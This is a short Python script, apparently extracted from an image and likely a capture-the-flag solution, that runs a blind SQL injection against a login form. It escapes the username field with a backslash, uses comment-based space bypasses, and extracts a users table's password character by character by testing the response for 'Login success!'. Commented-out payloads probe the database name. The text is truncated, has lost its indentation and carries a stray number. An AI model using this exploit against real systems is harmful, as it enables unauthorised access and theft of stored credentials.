 import requests
13
s = requests.Session()
url = 'http:// /index.php'
flag = ''
def exp(i, j, z):
payload = f"or/**/ord(right(left((select/**/password/**/from/**/users/**/limit/**/9,1),{i}),1))={j}#"
#ord(right(left(database(),1),1))>0#
#select username from security.users limit 0,1
data = {
"username": "1\\",
"password": payload
}
r = s.post(url, data=data)
if "Login success!" in r.text:
return True
else:
return False